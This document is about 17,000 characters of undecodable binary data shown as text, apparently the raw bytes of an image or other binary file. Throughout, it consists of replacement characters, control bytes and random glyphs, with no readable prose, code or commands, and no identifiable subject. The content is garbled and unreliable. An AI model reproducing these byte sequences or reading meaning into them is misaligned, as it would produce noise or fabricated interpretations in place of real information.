>W��ةѴ�V��	#&��H^l��	'�O(��ĉ	�M�����	-���Pl�	cD)���F�D��>���! �?_��:����S�c��aX��SX7�	.�0����BQ@13��BQ��.`u�@T�F3j��B76��A7����x@��(�B	T�D.��@L�>$�@��Uby��Yr���]����a�9��������4+p-��Zj5UgS���g4U��EZ��~XVo���fsrfgS���gk�2Z���v��_xj+�8#h3pq��3���cͤ��4*a����d�����66���y���dI��h�P�L�'�6�v\y!`C/��F�5�P����"=�1�Xw @��Ep��E��	SQ�XH��!R_��F�k���8_|k1�Z��`�ZD����s�S���0��1!rA��X�x&@�q��lT��"��d�:��Pm��C�\4�C��$�F;�$�G߸P�ڄ��6e�lǂ��6`��M6Pz�KV_]�ZWZ�e�ҮZ㝷�y��W�g�Z��M���V��_����R�l�mk,��J!P6!�,յ��Vl��F�!fb�����A���9W�"F���x��x1�zr�s)���5�E�Qԇp����Wo�x�������2��=g����Q�����a��	F@Q]�թ2�H2��S$P��
h�"0�
\ ��B0�� +h�Rp9 IMv���mM"D�4��6R��K�ҧju&k�j��TR9c�4�����@����S$�c�H�#1�HD��D����z[!��C�HQ���F�V7�8񇝩[چ���uN�_�!er��e��P$�9�f�y@E���ɢ�3�� 
0B��c ��&p�	4`�1Ԁ;�;A`!h���*=�A�ar)�@J(z�����W��w.0�80��l\';� �_�92A
R���y�fy��D���43�ҴDh�U#���D���oz3���HHF�M��3��\';��N���%C�k>����S'�˕�l�D!h��;��BfH�g�>:P��4}�IB�2r������x���n7��h:J��u���.t2hg<�3��s��Z�����Ԑ�"�;X��cb����$à��G>cX��`0�]/�Z`�+�0X�eE��  #p�!��p�Q&��9u�Uؒf��d4N�|�� g9;X��D��-,kNr�����,e++��1�f<T�&�8��Y��?�vP6��M,mg�dY�n4��V/�A�(�%�
i-���Z�B��p}ы]��Qk�b�ݝː'0�D G��d�1��;���1+��A�@{0� �����׽��B	��  ����*6?�'C�� Г����� YƐ��r�� ��r�~��3;��m�o���+cM���8$$&1d[��҂����j�T��r�:�1�s�Y�bֵ3�1�s<d���~ʬ�mZ'yXR��fUK�+Sm�1��ig��l�6����[��"��/R�>�n�&��w�Á��<���`5gZ��)�C:X|��B�|`�= �Ӟy� =��! L� =_��Wa��P���p�"
������-X��d�1�p����}��	 E�k����"���>l^�SŻ^6JJ\��(;$��mm|�ڶv�_>�]�ky�Lc�����R���F7��LZ#WY�Mng��,��VY�/YM����)���oӼ���
)*N�X]D;']�r�t�  .�g�9��ZT�t�;8�}m -�`3�XIZ#�8�3�y��0 �'�L� ������ぅN��5��C7���[�
GH�Ym�d�x��f�ũ�h'�9�Ia�9z��OFg��|nc��1���m(o��qn'��������V2�/�v+�Ȱ5����o��b�X	��T�,�,K��<���f6����¶N����b����Vo �	 j��l�t����0��+��k�
��b:Bjx�,�Qߥ 4N�{E�@h�&@u�A<��@���:9M�%�����E���ؿ)���%��������<�]��X<����۷�X�mk)`j�I`j�Vb��e� �!���V�q`���ޛ���)���mN�YX� �Y�El��ie�np\q	W/�B,�%GL�vL�=�|�$	.8�p!�0�+A@ ��	���v\��eWv�����]]-��Eh���C?��Z���A��,v$�h ��Z�N1(S��_��c��1���F�DD����z���◹]����M �ഥ".`�i`�e�݉`�-�l�)���"��)�ۺQ�
�|����j�Ĳpޙu��W�	��	h��@
�����{��E��Ͻ�ý�04P]-�l��$�ar)U�p� 0�z�˝�O1�� +��<���)�[}㭝L��c.�q<�x !� � ,    �^ � �!C5� ���[��#�z�pUċ3j��1b�ɘ}�H��Ʌ�t�:�q���,c�ĸ ���1өs&Db���J��ѣH�*]ʔ)A�O3�2Hq�D�Ϯj����E���d���?�1ue�5��ʷ0�ʕi��͇�����/�|1rX������*^̸��ǐ�B��*T�)�DxP A�Ȟ�z�ljW��z{z��U̞���H�>�����hJ�*#/��o�]�Ǐ00!/��#F��q������	4�pW,�/�/�!���3N/��L�1�g���È
vX�DG�������&���*X�q�E�R�Qh��Cm�T[E��ۈ�!%c��P7��W`�u0�XD�Ѩz�h��>	�?A	�B&��J69dI���T�J9i��0���ч�*�շ�e���ILR�q�o�	�r��ǝx��|�	�LxPL��PU�dŔ�dݶ!Kj-)R+��L/5UD�-�\D�=��v�.��]�e4N�AĪ�Q��y��:���W�$�
Q�8y���&E�C�BD�d��%*�M�A�� ��f����
�Ϸ��+���LC�4-�D��&lg�4���
�iI�lj���JSq->�a3n�N�)<�N�Q�1WL��g���W&KR��r,r�H�4����2F��
ޱȢ���1Y߲���e�X���hk�12pk������I������t�SK-���K�&j�U�%�ش9z[�hcԯR�>�v]5�Dm����xY��w���]PT�*|0�7�E����C���|�I�Pz��D4n^z������9�<Iق ��SG�p��?K/�+��)���K�^<�߮98�h��y�.j&��Q&�V�3��}�D�Y��Wrz�墋�I��_F؍wgg�QW62K�s����+� �9��Hd��j��!.K,I��?�!.s���F��31-�ZAk�1���li�vQ;�)���~��
{xw�B����k��Zx5<У
9X�W���<�<O6^�M��½}�7n��R���u���͗�qdp��I�JL�>��&��N��c���$B���
(�a��r퉠�|�2=�Ϗ1	y0XG�'s}d  gEG�D	tz�U�*S~�
0�?8q�\@� AFfa;�A�,|H-b�2x�	�#���	�� ��Ĳ�"�"CAZ��=��iC�P �f�勪8F4�)�jF��ɩ�x�C%��8�I�r��%.1@�0�@�Ԫ&ٟ(�v^Ξ�Lz��@ �>|�	ȕtd��DH�u$Z��$Bx��t�ְ��`dV3e��<�"!�: �om$x�<޹<P�ih��];�CXA%�k�'ib����'
u(�:
9�L��4�\�~8�IKX����
0��0�y�3�IVk�5�a���Z�bD);j̕�6���sy�A����"� E`+�����M,b�X�
���}�`%��V����� (��L��1�h�#��=8���e\@��DDd�RY��äaH%|Q�-�2�JSI�X^$����5^Jz];�/�\� �$�0j�@4)�T����R���-v��WM�z�z�``��Ps&�
k�@��~������� �o��~peBAJ�ʒ���
 <)��f��ΰ�7��{�� ��GL��8 ��+F���u����%.��W�mӈK�*�,��:~�� �����@/��Y�6�L�G �a�F+ӽH# �S���'��H@tԌ�Y����:��ԓ�b��+��z��T@_z��RU�΀tz��f�ȍ���$Pj$-�t2"iCz���k����T��Ӡ��GM�� ���ED�4�	��2H؃z`K�B� ':Z���x�C*�_T�=�K���#�Tپ�	�N�j8�4��W��_��BünIĝIAD{g&	"B���(X�R�%�z_ ֘̉��?_�� ����1����0�H�^�[:�,�#��k���t�i��m����GNrP�b���F����v��x@��!�J�[�������\��ű��^c�L�J���]��\����P��"��^E��兠�� FX�vd ��HR���j��/2w��#��L���@���7�Ohmp�~3rcO���/�s�ʴ�!�x�[��G�]�`2�����p���" #��7b�Vk��?� k,�3ǀ%8ac�A- Kv)�a1(�����$��>�t0 kD4��hBcDn�c`����r/D1	�bľ��?��I��#�*���`���ߑ}�D|����6x �^$���g�w��'�Fw#�q�t9��f��h��1��9��/�itP���,؂.؂4 Xh0�4X�6x�6�a8��;8 �/ 
��|`��v�@�Y�%��b˰�#{� ��  {�%�-:uq
�5��-3 �2|�[� ,%K�u'eP6����f�q��	�`�}�R/�t�F��d��`w'!��v�hϠ
�����PX��h�v'�7�fd�y��2���F�ǁ�xi�hq�Ԅ!@~��&���8����P�ᰌ�،�����/@�DH�ʘ�ظ��x�� �@�ܨ��X��� 
���x��`�X�HȎ����8�,a�����P�"���	���Q=P	�B��R���`  { 5,��P� {�5�Wb�4.�BuhJ: ���C�}�-0�qSF���h�g!`"
׈!�J��2V@��hv�����KIg��� 5?�h�xQ�wEH39i49i�x���;�H�#�wO^G��8����x�瘗x���� � 	���zI�|Y��xa/ |)��Y��X�ty���� ��I��	�:-�.�s4v�c�	��-�d2D�0` U� ���� ` ��L� :P>�4aP�@��Ó4L ���d)~d�.��ea~��$��Ee�i��
� Sio��� � ��^����X�}#�ji�i��h+d	q���y��	q��W��h� ภʠ�E8�j��~�
CX���E(
�����z���JH�8���0Р.ʠ'wOb���r$�=�	������4u�d�{���Ő[k ���-0S�g0��|�0�	`���� Ҡ�fZW��A	��(>���V&^n�uwȰw�i��8 ����jU�y0	���@�hrQ$m	�����.

p�ک�� V�����꩛JZ�����x�@�����i�&
�0��+��0p�������x
��Q8�������B$%�n(l.E�	L��  \'���x0: K��;�d\ 5a��Вa&�\6��qʓ��!Dev�xz���PU�J� �Bd��z�:0u3���F�����GV ���Y�� �ap�V�&�� 
n��,� C�� ,;�4�������Q  <+ G`���=+ c��P�/p��*��آ뢟P�D��I`Z����Q8�cI��L��'WC�J @��� �Y0�tE��`��Ƶ4�L���z�%�.�uWv�G��'�[�L#�fi�]~*+h~w��0��s�q:��t�@x���z�<p�|���+��������� 	�X��Y��*�0�
�����-ں�h����i���)��H
ǋ��Rzu̥
� {Y��I��s���J _*5�)7:p��S l�L@ta�30�k uK 3�S`C$<z�;��� &�1���ʦ>�nK�t�VT%�$%�����^�WB@UJi��
�T��U�0 ���|ѹ��z]K8�K��0�?�Õ�@HĬ{��P���
|���k�
	����>���=���X�����м��?�(j�VP�j�EآD,�W�D,��jO{�
s�sakU�_�CR�.0#�W�p�3x�pJ¿�p'��;�B�N�R���F��%!�i��^ń�k��A3x�@oGc��ZV����R"��O4P�q�o|��8�$J���e�����9K�;��|���Ƌ��ǃ�Jƶ
���W��la?���,��\�t :�g�p�0y��-Hs�q5�;epp'�d�Z�S�Z�.<¥�p�w륽c���,��B��|�zv�8f(���p��� 0 �Ix+�О%ܰ	; :�>n3�8LP\2�� �P�0E��G�H��?LL��� C��E�Ç����^��`�O|Շ��D؂��Ђ�:�?|�F8�N=�G�]̫Ӭ�z��|-�+�k�
����:���P�4|[� .�BJKZ@ �O�@�����M�Ra:Ђ���CIr� >��0%��E�$�2M�7M�5�A���-m�B`Ӵ<c,|�L7�R5������o9ySP�o|�F�t`�!z�|�����ä �@[����̀ �͈�������V�A|�֋���B��A7���_8KyK�s(\.�ه�w�4�<�sS0�b�)0�I\��Rte�
lUږ�za�`(�b�A ���m\�A�%��
���T��@u� �
�p9�F~�H��I� l�,< U�{vg ��M�;���
�
� *^,�Ð�janm�l��l��Q�����n~�;���U��8+Սy�cL�f�|0�n����M燾��RR�+�2����m�p
��'p)p.wZ�BQ���	dS� Q��PV������]̅:d����11���@	�(h禹� 7��|w�
0�Mp���c��؞�0�L��:@��%��#�Ca�&=B�`���施�+�����H�c0��γn �����$t��/p#J��m�����E���M�n����Ed�����!ȅ����)�.�����Y���-�MV��~5�]�4&"���=��6Ⱦ
�.h03P3  � 8 �N�To�U�3@��0 ���-\��R�Q��"���E���A	����
�g�:A햐�����E�@�����@���ސ�mn��P����V� ���m~������l�]vga���R��� &��Bn��'� >w.T��2�u�B�R��,�!~:`b&.�>���B,��7=�mp�p�+�%�� I Oo��������k�I�O�Ad��`�	`[��p�J
�$X�_� ��t����9d 1��q�G�@C&x(�d���e4���@/3�
���M�9s�	+�A:s��I3�P�Lb�d ��SFzƊGG'���%�֥[��z��U�0|�d���ۥqIBZ�&+_�s3#���X͹pA �~(Kr�������� $>y �S �(�gM7&��`�~3P�:VP��Aܹu[���w�U�a<%pճ࿕�[E�7����N��_�Vm�`��w��/�p��*�		߾}mZ(�_"�~}�3������g��7�
*i Jb� ��(N�����l� J F#� ��C�>h/�b⋥�������� A�.�zb�.B<)
�Xdс4��bF��$+4p
�(Rp"�,��r-��
�-�z2�ź�p��
b�fX̅���%1.<�7�
�#N�V+��ѦHM 8�lNP-���H�L6�h��6DB�i��6d&���4-(��{0R��#�Tܒ�'����O<�bU0�{տ�(aW&v��� `�Wo��NXi�	aP���`p &�U.�
�Mhߔ�0�ɶ�
,�b�,(#�V"(�!{t��y��G�|4���_�`!���p@{�u ��b!a�Ġ�(��Q(�Ib�zj�^oβ�����2K,>�ބYfa	q���Z"� � �<k�3���`�~N�`�*�<CiT:�P�%���1�dsԷ��SH����vV9S"#Գzf̶�c f�3���� ;�ػ��)�� ��ë ���dm����=H��5D�g�/I��Ԓ8pe��|I&U1\n��ߺrv�iw���[>Č���bB�eJ}�}�pΨ��u\�棿2W2ɝŒc9"
7���{����u���WPOu�Z˙�8u�V�N	��)�� @� �i
��8��<��i���b�)��&���L"jh
������k��� N�Lh�> A�n5�4�V�r�wV��4`;\�?v��z���w��&\.7�!մR�d\��L0B:`DE(�+�:�q^b$ċL��3��b ��(��/�E��%�%�z�sK�f��?��t ���a��"�HH6��-I�J�#SLTU��i`ӛx�@���#8�
�����J�<La�>c ���3Y��?�)j�F ���m��(f��[���3����$L��	�0#���90�:��(O��k� Cu��$�E�Dv��E�)t�r�A	
q�Y-�ֆ`2bh� $
 �xQJbT�z@#��D�2j���pMZ�QC��&C&̒2��1ֻ(����Q2xu�����T���iK�Ł�BU��J�J�"��?8��L\x��?H�3� 	�A4W�6��g��1�9�� r��o`�Q��aA��D䐐��ц7I��ެ0���6�ـZ����7̡oԳ~&cY0�?��قv6DL�BO��,fQ#��^V�&dT�C��B�����J6��P�`W����M{�1�4!�hs����
Ϧ>yqi;[�^�����b���N�̷^S�_FA4v��,���<J�Y�f$5Y�AC�P��&�	��y���$�H ���`nT��F�0S�h�@��:�'3�i�����|�d7O0�p��x�IC�m``HB;f��f����r/�$4ER�`-����&Z:@�4��mi\�0�d�)n(����ɺ«-X�Qь��(ްB����p���V��7�']�f��S��v�L�[H���ER�A�a�s�4p
h0%��@�д)@��+���Wю��B���l�ø��@8�J$����`R�G������DNMU%Ü�M��{N���Ś�!nj�κ��?�A2 �{��FN��)U�;�'p�Ō8�]|�^r{�nxǻ���
 t���[xD�I  �F�%�w�M�����BzC�΀�����s��[b�dHՐw��\�������w����b�:c�y���*��� Wu �b4L�e�w	z47�</[�y�_���X5AT=a�
$º�unl���ᦛ�J:���XK�=+Fv���g� ��N2�q��\`�%P��Qd"�m�g[���,>� ^�x�?��L����M�.˛auNŻ���3��ݽ5n,��9���X&8^ۀ�맅����������_�`R�B����:� @1��-��A�ʇ υ��������3OX�!ը �}3M��y0��G	������ Xx^X"������X�=����_k��@6Kx������H��_��SB��!��1��j-Wh�k<��l�[����-A�~�&p�[ȳ� 8L��s)�K�[P���4�<B03R�7p���y�/+� ��A&\B'lB&��LЍ]�*�^ ����S����h���
�3�&����4&����=8�_�-t�h�hj��S��>�>�>њ #�T��;���m(2@<�c3'���;@L\��1��fHK�D�{�|*�]���CYł�q���"�8*�`��{�'�-92��L� Fcd�F�>��<�:�&̄bĄ̛
R�\8��"lA��.l�P(=l��X��k�E(TGvLAp�ܰB,��_ʍ�������
����� �*2C}�\����b�����6	 �KLY������9:�d5�������?�HWL:�{D��D�\ɕ�2���H�I��I���C���V聖�ɠ|��(�;I�D�q�������@�p��J����-?�ʸhA��*�ƩB��[8ۡ�tl�j���ظ�D��#[��d̊L�-x�+����J�,L�<L��>�+�^�-\��2���#��G�9>4��	`�H�������2����3�bz�����D��������H1ɓlDtz�^N�,�⼀a �3����?��رt�V� ���$�f�u�]ض�,� 7�T�Y,$S�lY�1=��������X�`��P�Ƹ8�T�4������B*ძ��[��p0m,P�CТ`���O�P����1+������[�9�*����G3�1<�G��
��0�C�#0ʘ��� ��I��'�g药)R
� �HI��XM&B���[0hD~N-�I.��Wx�t,ǚI/�R3N� �Ѕ�� �sb�a(S9�W�! ���čV,��bO��Z�@Y$3����ϓ�O�b�`�[P�#�KP0�`�8C�̞��F��t��{��J[��sL���PVE�j0����Cc�{���;�3̓3�M˹[� z��烓�i� �Qu���?PʮI�F�	˦S�g`��(,D9�p
fx�mP�G�������!�Rs��W8��66�]����w%N-�DSč��<�\��:�����;�0�[����bh�V���­Em�F ����7��X��8�#qopPL[ �ٴ����K�0��P�Ԑ����´�)ԍ^�^�B��Ǉ�/D	@�04 ���~��^��8IKQ���H�$�f��i�c��)%#�'zR��&�`�8=S���a�:r�,��2�R��Ў$��=�W�U0����P��m"���%-$+�?�&PV�Y��\�u# �F�m��=�Ԭ$7��x:�\��KP�:#]�� ���]�%P̼|7�]�Mޭ�Y���p�z��DӍ�ZZBCl� ;�G�ю(���Cڟ��:LV�[�������X:=d[�:����ྰ���A�����br�Ӿ�S���S��pW.��F��l\�H� ��`F� �St܂�ӥDH)�����i1�):�P�J΍aӝa�T:�a�a�ap��`؃7�a!�\p�Bڅ���7����$�a[ #x] !��7��b/��/c0�\[X̂x^X��X ��2߳��]<Ȍ�P��~��(�b�5/\��4��e:[{��;0h��?\M
;��u��-����Y��L�dM��M����gx`O.eN��W��D�5�!Z�&8eS��Yx >��(u��}Q�;��ؿۜL�]1>�1c!��dcdV�f6] ��Yxa(�P0�h��gc[�0ߐ^61��Ղ�mAڅ�~Ъ�z��m�����B���	���&��&E�0��_�Ս	��"��>d:�K[��_k��B4��~�V�p?f �Y��\����h���T�i �x��h�^�΅T��g ����PΌV����dX0؛\� f؁��q� @�\3��nji�f�V���j��j$���j����ꪾf��j����j�>k�Nk�Fk�X͍4^��4ZR��(����|\��z/O _ Q{,�0����UغZ:���娍%���F�lx��6�l���S�56�J���T~�O��O� Wix��fm��h���U��c�;��0�����@   6�c�dhn�~n�nn�-XR)�]�n��n����>���X �5 B)��iޕj�Vo���^o��o��榎��vﱾ�~��6k��o��o � ok���k���7�^ƠOЪ�m�	����p���3	,��I��>���߲�_�$�h�W���ߌ�Ȱ��O,�.�lX��fi���Y�T��g � OrU~��i2A,��  g��h�a��I��rR�1��r0��@���6�*�4Os5Os@�6/('�;�͂`��3�s=�s>�s?�s@tAtB/tC?tBg�@c5fct����� �Z+ ��dp�@�ʐ�V,m�qѲ�_d�_����P�߀��+C֍�0o͆@�Xr^��^��� e��_7v+��&qJ�P��6v_GvcHW�{��6����0�a(�q_ss7���n��G� ��!ow?a�p(�S��8�t	j}�-̺�Ŝ����$�P�������i�6�� ����P}7�%Uu�l��kA\?�u_y���ఁl��&�%��V�&��!�$�i�.'m@`y��*�g� h宫�n��o'Owq'�sGw� ꂠ�N3ov�X��;@�@��E�<�{\\�+b��:{���ltD����E��ʐ���C��C|� �P"�1�M��iU[֤_����x��V�M�%�U@�ɟ�mڦl�Tp��f�Y�|��|��qP�m���|�W�\}�6��8�mx��_}��&@�����TQno��5UJ�3!8�z��s���_�)z�a��@�@��~���'C���Hq�^ g� �P% ڙ����K%���-�{{�=��tV��2!�$U�$xL��"S����UI$�P`Ċ����1�?��![��:��5�֯�1a�|i�&-�4w�l9k�,%�lhc%Q��r�ʕ�iӧ:}� F#֬Z���k+ذY�	+&���i�.0�`�@��8�K�߂�w��ˁ�ݿ�4�0�p᳃�3n��.X����5�_�1xN����	|ȅ@��1��:5��N�&�yv��v�M��i3��X�Y�dgW=����3�Λ3G�
ٿ�ٱ;VxL�E��k�(�|v��&�!w��v���Ǐ#S�\�� �Ԓ��߁��2�\A��S	*��U5pNwj��.]��O�_y�Yf�(QZ��(Q[x	�b^u�x1� 619�#�Y1�9�+a%)�a+.�",�sY?\��g�}�G �6������]�v
x��&���)n���k�A�`�FW
GP2�)��*F�dA�a�(FX�WPD����y��w�D	�g��y'�A���
y��)AډՑ�'�*�8+���:��EhAҨ�ĭ��5 4����zՕ��V���2-��Z{-��j�-��z�-��r+�bA&Y/�X6Zm��F�j%�@?�	T�9x
�?<��)`$ d�Q0���A� `�� �q+-��Y��]����"(qX1#��#zt�,�*�4��2�e��w��^v���ަ�D�z:'v6�zP��B����"tw.����Z}u�:x3���4�,�uN^�� ���L2#��q'2�,��₸y�7�}���,�t���֙ ��+���f�}�?�@ ���n?`���)x��{<�
�O�����oЩ瘳���p�t��@��w����?F1���'�I,7�I��'Q����jϕN���}u͕�G�x�Ad3|�FT����V�d�2�\C6������)3#�3��Y`M��G6 ���OY�y`�"�X� 	� 3���!!�YW�BC�S�	4��WDl@�ф�^@j`��I �ȁ*Ȑ ҥ&0P�g�lk�u�� g6\�� ����w��������d�k�@�'��P�y�ATIP�3�dDTMS}�é���<P3�B��)<ʑ"EK�@r��\�=��
2���l�b	|$- )�HRr���$%��
���$�H�rrIIʢ�� �ҶU��+s��.���WJ��C����,��_첗���/�L`s��,�	�Q�e���|�3���_!,�F��T�+A�4��X���C�4�h��~�����4�a�i� ���?`@LC���a����ϰؚ %v��������X������<7�M9�C��N�<�=OeZ�C�R���h�Ȥ�ƽ���S���I�GٞB�4���R�
*���\I��%&�*�H�"W���$���F���P�R�V�UY�PL.h�p�@���4Wv����	�e�X��nj��#��R]�Wo� �y�E>x����J�M���~���k� 4<�GD^�?�	��K�*���c����*l�{�xH >s��i,Na ��A�\���Hs}�����Yɐ'�g��:2�t��쀄;G�Y�TJS��l+��ix�����4�m�)���@��"�csЍ���6p(�3��JPE6�!��J	n�8臶�� ��K��^��j�F�,bak!�ህ2���������bo��[9�k,���c�՚�	t�� ;V\�6	B8̼^}@gN�7�u(U�3N�U��^� C r�i�#u �guE:<�59@ �2�N<�C�No�Oxp�Ջ],���(A��a�X������e�Is:+L3L哒%d�J���'����PB3�*^U����3���F�b�4��� {��Z1�@z1�i�B���峑�i[�/�~��f�85 &�q�Lck��j��d+�2��N1����yO��)�+]ű��)��7��M�r�E��fd,#&,���@-�D�t�" �������Ix �Iؙ�~ �{H�� <(L7`�s
r~��5��j�4�t1�+�6Ѓ�����hؙF6ذ�r�.p��t?8���4�q�N]^8�4 ��N�F��K�.�L����.*�f�]�u���y��k{�|�;����Xh ������V�&~�G��� ow�ˢ@>B.�>���3���=���@�%7V�x?�%��%��p�M�����aB/�$�0�NL����0#L�n�P$`�B�T&��	 @ ��&T�	xS	C�9�)
�WW�w��^��3���?(Q��蝑�Ѕ�47~�i)���3H]��C�5R���8�V�4 �38]ו�?$�ؙA��t�*i�b�Rw��مE��m�.�R��� ��J@�����7�X�!���]�����`�����὘7a���ࠊA^.���@�]��Ala(S2!f�/�@,l��!\e� g@���X�D��?�	L��?�����Lx��q����	p@�q D ��`� B�	��D&�����"�ΑH��)�bw�|x
5��P@D6,���
�`�B�Iv0�nU:��6<��$#�9��Z�9�X��b�[I X#6^�6f#7j�����^��	�z^�ݠ`a����@\ͣ\i@�]�[=ң7<^�����`9^cm#Bf�5��	�V��@���?��i��fp�DD�	AD�"	��aZjA
0@
���J��)��)� ��	��GF�HB@
Љ���b'�fGe�W���"TF�F`y��8��t�;t#9D6(�P�( dҰ���ӽZ���u��1��.�J<���Q�He��`c�]X�B�� <
f���`f#�@!��͂��L����d���Y�����5���	�c���ߕ�i��^c7PᎉÉ���շfa�5�]dmŹ��� pZ���)D�@�H��J��A��	Ak���?� �8��$@@ؤ	x�	\Lt�`'PB� ����H�Fo���-����^��}����~%P�V�e!�C�  ���A�bG ����� �ӡ��xq�26�~V��X�6J��n㉖h7����O��ƨ�Ψ@�t�fr&���hg�	Ȃh�tC�):$:��h.�hg��t��9f��[̂�rc�B�5�5��ɘ�F ��rR�?��p�?H��Tg��g�g�A��҆u�tz��$��ƛ�(l����B�DFXP�� �F��N*�B�#���j�#<B�V�����?��Fj� %d���Dx�rjX�ꦺj����\��(�+��;P Z��R���R ,"`�-`[�48�?�Av�2�Z<1Ot��~h��_�:$A�^��n鸊�J@�p!��+
ӹ�ฅ�^���(�.�(Xa�)���8�X5����Al��0�k��2�|f������a8�V�K�n@@x�|'��AH'ip�w�i� �b�)��� ��VgN@`�zI���n���l$���!A��F��*�6���#�j,m�R�#<m��Ԯ����bm�*g|��*ْ�@�m�����#�-��j��m���xhEH
y�2 5`��*t���+Z*�JH��9�Q= 28��Sl�`�F��V@��N�܈�A�Ţ��r��X��+j�.��A�2�ڣƕ=$9�nn�d�.���d����0E����g�؋� g���������!�<�*j/h���k��@ȡHj�L�	h�!rL�����U���	��ǆ��N�����j@�	���C�\�?0 �����N�\���V��ׂ-�FmeI�ڒ��b�ݒ��v�;��)�p��-Ӟ�#$ 	M0;�݂N�8�<��R�ʫ��[F��<�4���-�A���s����(�tn4J��p+,	���vq���h^�5�U����h.��i:f8��rq�r�f�1g��w�b��8���1�6�`�	 2�zq��q5��fE/D�Ig\:�@T2T����A ̀�h�&π�,�Y	g%A��DqƜx ��Bx �R�x��`l(p���� X`���m�31�me��2m$@�֭�
���*�nj3���S	cm5S�W�	�p�&3XtJ�e�:�3;��:�'V�Z������34]�"C]��:O�bp.c�\����H���2C3�颮�&�ދ��N�7gc
�E7tC�Ô^[����1���۸�!{tC�k䈗2r���a�pvg�X$�U����v��Qgq�2 b�8$� ��s�\q�����2A�-;|_�0��*L�H3V�@�C����9�m���5oje�¦~�kp��sAts������59?�X�E���@H��yA<QC�M�f��8C��.v *�Jt�2|��n�Y�Twx`c�v݌������jK k��j�v.�>�l��.�n�6öv��d����fw�^�6l/wk����7�A����A���b7��@�67s/���K���L��˺����KtnF���Ϧ��,uE��q�� �D�Di�Ar��p���C��6�	\�@��N��f0��Zs1�4תk��۪@0m|�֪�}��5������Z�B^��Vl���-@�z4�4�Cz%��s��B6��4��3L�ó�"�䀅N�}0�tH^4�	���K7��m�|y�����k��v�h�֘zC�qDrg9Ū�s����I�u��F�B�y��b�ah�+�7eP�jH3V��ǲKmt�m�l��ÑPwf� @��o:y,hh�k����  G�|k@/|�Y�u��zز*��-)H��^����-;s
v�B���s��3kja{Hӆx6�EB�3�m9��N�86VBv�B6 �{dǴ�C��8H�R�SG��u`�gw��N�1K��$C�jD-x s1�K@��{k'���6fj@=�\Ѯ��o�ո�����]Հ��������c�J��±�9\�DWi���Ư|���x�P�o����*�iF.��v�8k�rf���7fE��)���/�f�	�� �w��I}>��u]�8�+�4Z��5ӻp �S38��Ǫ��8ْB�?*@{=4k=9�@���y8C<��`;>�ؐ���O��44H(P,����t��p6���	��;A4@��:�Qt���vc�i�{�$_E<8�,&����{����J�0d�0H@�3@uӶ��#����[��z���o@�x��Q�ҳ�Cu'���i���Y� �@&� (_rbF �g�f@T���@<�. ��fX��Y����:ا�[
ĩ��0x�_A�;�`X��B���7P!ą[d<��@�I�4ip�E�+W���"2g���EgN�;���)S�%;��6-2�2U�V*�%��e{�kV�[W�����EfaɖeI���d*�j�G��as�֭+ɑX��u$�	��&�&��{�y#ܘ��5��΄±˵{�HaQQ���<L��&�" 6�X{D�6�Ҩ?���G%1+����+ ��#�E9t���;'�gO� %�T��`������+�/]z���K��]�.Vᮅ�)��qC��� �H9�	��^�����Ny�<ځ��
����Z#�����7�P#�F�(C� �HB�H�(��X,ѠS,,)�O�1�B�.rI�c�R�����b d�r&T�2r'e�A�UPa�I(uR��B���	��U�\�V�A���1�L�R�N7�[��d�K�����>%Êp�'���"ѽ}�3�kR�R�,��,3D�AP��TJc�"����K�b�I�I�S	�`�QC]��]�[�b�!&�a��e�S�9E�=��bOᢟ5 ���e_��V�<W�qU��"t���r����Mb�0�h��~���<��a!KG�<���C�,|�Ä?z���$�x�G�I �G��8�t����& �@6D�X���H�f�V�8, Ur�Yhљ�}�U��'{>�gZ�yF����Ǚ�D�j���!(0�����l�Ë����Z�JF���L��$NTT�T�@�(�Pï#�B"�����P[�Ҽ'�2N5��^ˣTG��O�Cm���R��T[�[�"�@n��J-8.R}8a�e��\��#��n�	���Vj�]������;>�W��܃o�r����z_�	 <n_n_�fȊ J�:� �6nH��v8%B�e|�#/�P�CF�d�ɏ���[����)T��	$��N� J���x� �r�0	���r1�~Ѓ!�`Ж$T a"T!7؄gT�85�� pp�+��10��)j0![��t�m,d���̒�Z4�tqs����D���bDg�<x�&��� 
+8�1V��(��LYf/���U�'�H���ư�]�
s�����ع[&�)�7�`:?������AIaK%���C@���% �.��$ B���B�,g���;�
�)7 �pb�ӥ.��^�2	����jU' �����B(K�A��ͅ��7����G��,"��#��#��E���W�l%仈 �C���� ��B��)\�3���f��	�h
W�¤tmh��D'��l�`L>
��X���LE,����m/�)L�"ӗ�%�Ƀ�<e*�p��H�f�#�a�p�����lT6�@è�0�4c��ܸJ7W�j�j \8b�SD�5(d�՘��(%Uw`I�u���qf�/��݊׸|1��\ ��H�|��>���/���ʊ�<�d7�X�Ǳ������Q��aP��z���|��rbk���"缐B�yO��O���-��v�S~�D�B� z�eXWb�
UP#@�0R��vp+��WP����ȁ3�{�v@�5/�@�l�$L]Bi���U `�>�Z��������c|+��R�=�Qz��a��J��� ?\��h ���VkZ*�z#
ݐ)��`?q�5�F�8F�����LI�`7Xw�$K*���# ��@	�C��^�+8,d+p��B���A�r)��Yˏ]1M	�0�6���{ �	2�r�N:��|�;��@$1�������5$@�nH7����V%��nsW�}�Lȸ�GQ��zԳ�zP�P����3,Ȕ�7�=�RRljL7�\їJǖk��X�I�H2�V����[�F�ƒ��Uc�<��Q�J��)��j/�tpU�#P.�qe6��Z�D�0ذY��(F�U�[ժ���:���u�h��I�t��� �H:�0�2x�Le*{9�Ҳ��03b7�q0� <���@��T�+0��ǣ��uNK8���|��I�0h�7~;�J����z!
z:Y�h�)�$1;gY�ֵ�����@+f��Wx�_{�y��\��d{xWᥐ�d=�z��>�Wt�`�/����!D_s���߱�
f�,5v��`�G@�nvL=5�QV86�yQ�E�/E��S��fjQ�:܈)O��x�Hx��!O����U�k�_�0�<|ާLu������8+C6�?����k%�OF�l�Ԃ+�r��EJ�g�0���JN�(�.0�dւ�U8��҃�>y% ��&�$$�L h��z+���ǶtιbE��}��Љ�z�k�D�` l���NC��nˮ�n�D	�.J�a��	^!k��$ ��K��ĺ�0��o+���� � o��P�$�/�-��	��
��28C���QF�3`#
\ArP6$�Ƥ���	�P�j�b��%��s΍�B�0c��o���N� � T���c� 	�O+jA�l�c=,�"��T"�P���t�F�t��,q=F�
l%B+����
�����O�Bh�m�_�.Ғk�hq���GE�N9|n#@f�t�s�vD�f+�!r�V��Np����юW�K�D%hh �����V���+H�0+jM���"��Ä����	�Њ�"8,o���b!����7�0�� �-� �l���UD����$o����P�#`�@���H�#�?W'��)v��< +1+�����!�$�V�'-�z ��P^��(+	PQ^ '-�m�Bu�
�u�"�ĉ���_�1�DҚ1ў�禋�
